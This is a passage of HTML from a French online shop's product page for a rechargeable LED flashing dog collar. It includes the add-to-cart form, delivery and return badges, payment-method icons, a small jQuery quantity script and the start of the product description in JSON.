data-sku="14:200005536;5:361385#L 65cm">Orange / L 65 cm - 47,90€</option></select>
            </div>
          </div>
        </div><div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">Ajouter au panier</button>
            
            <div class="display-align-btn-add-qty"> <input type="hidden" name="quantity" value="1">
</div></div>  

 <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><figure style="fill:#00b75b;float:left;margin: 5px 10px 0px 0px;"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z"></path></svg></figure>
 
   <div>
    <p style="overflow: hidden; margin-top:0px; margin-bottom: 4px"><span style="color:#00b75b; font-size: 14px;">Livraison OFFERTE</span><span style="color: #0086ff; font-size: 14px;"> • Sans Minimum d&#39;achat ! </span> 
    </p>
 </div><p class="ttl-frete">
        <span class="ip-frete" id="custom-address">Chargement des informations...</span></p><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Retours Faciles.</span>
                Jusqu&#39;à 30 jours à compter de la réception
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Achat Garanti.</span> Partez satisfait ou nous vous rembourserons votre argent
            </p>
        </div>
    </div><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Meilleure vente</span>
                parmi les produits de la collection
            </p>
        </div>
    </div></div>
</div>
</div>
<!--FIM FRETE OPÇÃO 02-->

<input type="hidden" name="product-id" value="7502868938952" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top" style="background: #000000">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="white" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="white" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="white" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px; color: white">Partagez vos achats dans<br><b style="color: white">les meilleures marques</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div>
            
            
     </div></div>
  
    <script>
    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 0) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":7502868938952,"title":"Collier clignotant pour chien","handle":"collier-clignotant-pour-chien","description":"\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eUn collier lumineux parfait pour des sorties en toute sécurité \u003c\/span\u003e!\u003c\/h1\u003e\n\u003cdiv class=\"woocommerce-product-details__short-description\"\u003e\n\u003cp\u003eLe collier clignotant pour chien est l'accessoire parfait pour tous les propriétaires de chiens ! Ce collier lumineux LED est ajustable à toutes les tailles de chiens et peut être recharger via USB. Avec des couleurs élégantes comme l'orange, le rose, le rouge, le vert et le bleu, votre chien sera à la mode et facile à repérer dans l'obscurité.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/ezgif-5-1ac174068f_480x480.gif?v=1673944552\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2\u003e\u003cspan data-mce-fragment=\"1\"\u003ePour un max de sécurité\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-70f9a036\" data-id=\"70f9a036\" data-element_type=\"column\"\u003e\n\u003cdiv class=\"elementor-widget-wrap elementor-element-populated\"\u003e\n\u003cdiv class=\"elementor-element elementor-element-4e5415c0 elementor-widget elementor-widget-text-editor\" data-id=\"4e5415c0\" data-element_type=\"widget\" data-widget_type=\"text-editor.default\"\u003e\n\u003cdiv class=\"elementor-widget-container\"\u003e\n\u003cp\u003e\u003cspan\u003eEn plus de son aspect esthétique, ce collier est très pratique pour la sécurité de votre chien. Si vous avez l'habitude de promener votre chien la nuit ou dans des endroits sombres, Ce collier lumineux permettra a votre chien d'être vu jusqu'à 500m.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e Les conducteurs verront votre chien de bien loin. Maximisez votre sécurité et soyez vu lors de vos promenades, courses, joggings ou randonnées tôt le matin et le soir avec votre chien.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/2e0d3c8b-3b1a-46a2-a936-55f68936d5bd.__CR0_0_970_600_PT0_SX970_V1____cleanup_480x480.png?v=1673944652\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cdiv class=\"elementor-element elementor-element-70aad11 elementor-widget elementor-widget-heading\" data-id=\"70aad11\" data-element_type=\"widget\" data-widget_type=\"heading.default\"\u003e\n\u003cdiv class=\"elementor-widget-container\"\u003e\n\u003ch2 class=\"elementor-heading-title elementor-size-default\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eParfaitement adapté\u003c\/span\u003e\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"elementor-element elementor-element-8da0501 elementor-widget elementor-widget-text-editor\" data-id=\"8da0501\" data-element_type=\"widget\" data-widget_type=\"text-editor.default\"\u003e\n\u003cdiv class=\"elementor-widget-container\"\u003e\n\u003csection class=\"elementor-section elementor-top-section elementor-element elementor-element-0c479ed elementor-section-boxed elementor-section-height-default elementor-section-height-default\" data-id=\"0c479ed\" data-element_type=\"section\"\u003e\n\u003cdiv class=\"elementor-container elementor-column-gap-default\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCe collier est également très facile à utiliser et à entretenir. Il suffit de le charger via le port USB avant de l'utiliser, et il est doté d'une batterie longue durée pour une utilisation continue. Vous pouvez également choisir entre différents modes d'éclairage pour adapter le collier à vos besoins.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/ajuster_480x480_5b4d8e22-ba79-4c17-8c3a-2ab18b6d448c_480x480.webp?v=1673944901\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eLe collier LED pour chien a une longueur totale de 55 cm et peut être facilement coupé avec des ciseaux. Ne vous inquiétez donc pas que votre chien \/ chat soit trop petit. Veuillez laisser 3-5 cm de plus lors de la coupe pour éviter un port désagréable\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" 